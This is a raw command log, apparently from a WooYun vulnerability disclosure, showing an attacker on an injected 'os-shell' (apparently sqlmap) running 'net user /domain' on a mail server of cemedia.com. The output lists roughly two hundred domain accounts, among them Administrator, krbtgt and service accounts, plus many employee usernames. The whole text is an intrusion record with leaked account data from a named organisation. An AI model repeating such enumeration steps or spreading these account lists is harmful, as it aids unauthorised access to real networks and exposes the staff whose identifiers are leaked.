 os-shell> net user /domain
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
??????? cemedia.com ????????
\cemmailserver.cemedia.com ?????
-------------------------------------------------------------------------------
Administrator caichq caijun
caiwu caiyi CanonDE4573
caorong cenys chencheng
chenlf chenxs chenyan
chenying chenyl chenyu
chenzhc cwcaijun cwcj
cwcy cwly cwxx
dengzhui duyan EA7E0805-CCA4-4131-9
fanqzh fengyh ft
fujj fuming gaofl
gaoqian guchun Guest
gusc guw guwen
guwy guxy hexian
hongzhen huangjj huangmd
huangq huangqi huangxd
huangxq huangyang huangyi
hujd hujp hukun
husn huwd huyf
IUSR_CEMMAILSERVER IWAM_CEMMAILSERVER jiangjw
jinduo jinyao jinzhy
kaobei krbtgt laije
liangshuang liby lijk
lijz likun liming
lina linhp linj
linjun linyi lishengtao
lisht liuhu liulm
liushh liuxl liuye
liwx lixm liyw
lizhong lulj luoky
luowj luxt luyl
lvying magc mashl
meibian mengmj mp
mulan ntrip paiban
panchao panhj panye
pbs pushc qiaoxd
qigs quhy renjie
renyx shaomq shenchen
shicheng shipeng shiz
songmf songmj sumin
sunhf sunhuif sunjh
sunmei sunyongh SUPPORT_388945a0
t1 tanggp tangna
tengjh tianyun tongjh
wangchh wanghanqi wangheyue
wanghq wanghuiqin wanghy
wangjm wangli wangna
wangxg wangxm wangyan
wangyc wangyi wangyq
wangzhx wbb windows
wuchong wumw wuwq
xiamin xinxiang xiongchao
xubing xuchen xueshm
xujiany xujy yanghaihong
yanghh yangjh yangjie
yangjvhua yanglei yangzhy
yanxl yanyy yexf
yinfang yinff yingshi
yinjun yinyr yuwx
zhangh zhanghong zhanghy
zhangjie zhangjj zhangkan
zhanglei zhangmin zhangshj
zhangwm zhangxm zhangxp
zhangyd zhangyr zhangyuda
zhaoyong zhaozd zhengchen
zhonghui zhouping zhouquan
zhourui zhouwei zhouzhm
www.wooyun.org